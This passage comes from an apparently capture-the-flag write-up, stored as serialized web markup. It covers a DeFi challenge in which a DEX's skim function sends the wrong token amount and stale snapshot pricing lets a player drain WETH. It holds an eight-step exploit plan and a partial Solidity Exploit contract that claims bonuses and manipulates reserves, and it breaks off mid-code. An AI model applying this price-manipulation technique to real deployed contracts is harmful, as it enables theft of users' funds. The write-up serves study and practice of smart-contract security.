keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"_update"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"private"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    reserve0 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"uint112"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"token0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    reserve1 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"uint112"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"token1",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 timeElapsed ",["$","span",null,{"className":"token operator","children":"="}]," block",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"timestamp"}],["$","span",null,{"className":"token operator","children":"-"}],"timeStampLast",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"timeElapsed ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"&&"}]," reserve0 ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"&&"}]," reserve1 ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        price0CumulativeLast ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"UQ112x112"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"reserve1",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"uqdiv"}],["$","span",null,{"className":"token punctuation","children":"("}],"reserve0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],"timeElapsed",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        price1CumulativeLast ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"UQ112x112"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"reserve0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"uqdiv"}],["$","span",null,{"className":"token punctuation","children":"("}],"reserve1",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],"timeElapsed",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    timeStampLast ",["$","span",null,{"className":"token operator","children":"="}]," block",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"timestamp"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"In Dex contract, the price is calculated with current reserves of the tokens, similar to uniswap v2."}],["$","h3",null,{"id":"the-bug-1","children":[["$","a",null,{"href":"#the-bug-1","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The bug"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"skim"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"address _to"}],["$","span",null,{"className":"token punctuation","children":")"}]," external  ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"token0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"_to",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"token0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"-"}],"reserve0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"token0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"_to",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"token1",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"-"}],"reserve1",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["The vulnerability is on ",["$","code",null,{"children":"skim"}]," function, It transfers ",["$","code",null,{"children":"token0"}]," with ",["$","code",null,{"children":"token1"}]," diff, not ",["$","code",null,{"children":"token1"}],". The initial price is set to ",["$","code",null,{"children":"1WETH = 230000INR"}]," buts the user can swap 1 INR to 1 WETH."]}],["$","p",null,{"children":["Well, this is unintended bug. The fundamental bug is that ",["$","code",null,{"children":"getPrice"}]," function does not reflect the price after swap without manual ",["$","code",null,{"children":"snapshot"}]," call."]}],["$","h3",null,{"id":"drain-the-contract","children":[["$","a",null,{"href":"#drain-the-contract","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Drain the contract"]}],["$","p",null,{"children":"Now we can drain all WETH in DEX contarct. But we should get some balances first:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"claimBonus1"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"claimed1",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Bonus_Already_Claimed"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    claimed1 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"payable"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"call"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," userBonus1",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// 12500 ether"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"claimBonus2"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"claimed2",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Bonus_Already_Claimed"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"entered"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Bonus_Cannot_Be_Claimed_During_Flash_Loan"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"50_000"}]," ether",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Inelgible_For_Bonus_Claim"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    claimed2 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"payable"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"call"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," userBonus2",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// 10000 ether"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"In Setup contract, it provides 12500 ether first and then when we have over 50000 WETH, it sends additional 10000 ether."}],["$","h3",null,{"id":"exploit-2","children":[["$","a",null,{"href":"#exploit-2","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Exploit"]}],["$","ol",null,{"children":[["$","li",null,{"children":"Claim the initial WETH bonus and stake all received WETH to convert it to INR."}],["$","li",null,{"children":"Withdraw all WETH from the DEX at a 1:1 INR:WETH ratio."}],["$","li",null,{"children":"Claim the second Ether bonus after reaching the required WETH balance."}],["$","li",null,{"children":"Transfer 1 WETH to the DEX to manipulate the swap rate."}],["$","li",null,{"children":"Swap 1e18 WETH for INR at the manipulated rate, then withdraw most of the INR from the DEX."}],["$","li",null,{"children":"Send the same amount of INR back to the DEX and transfer 10,000e18 WETH to set the swap rate to 1:10,000."}],["$","li",null,{"children":"With the manipulated swap rate, withdraw all WETH from the finance contract using some INR, and then withdraw WETH from the DEX again to further increase the WETH price."}],["$","li",null,{"children":"Withdraw all INR from the finance contract at the manipulated rate, then send INR and WETH to the DEX to restore the initial LP amounts."}]]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Exploit"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]," setup",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"DEX"}]," dex",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"Finance"}]," finance",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address ",["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address ",["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"receive"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external payable ",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"constructor"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":[["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]," _setup"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup ",["$","span",null,{"className":"token operator","children":"="}]," _setup",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex ",["$","span",null,{"className":"token operator","children":"="}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"dex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance ",["$","span",null,{"className":"token operator","children":"="}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"finance"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"WETH"}]," ",["$","span",null,{"className":"token operator","children":"="}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"INR"}]," ",["$","span",null,{"className":"token operator","children":"="}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"stage1"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"claimBonus1"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"snapshot"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sync"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"stake"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"balance"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"// 1. withdraw all WETH from dex"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint256 amount ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," amount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"swap"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":","}]," amount",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"skim"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"// 2. claim bonus2"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"claimBonus2"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"snapshot"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sync"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"stage2"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"// 3. set swap rate 10000:1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token 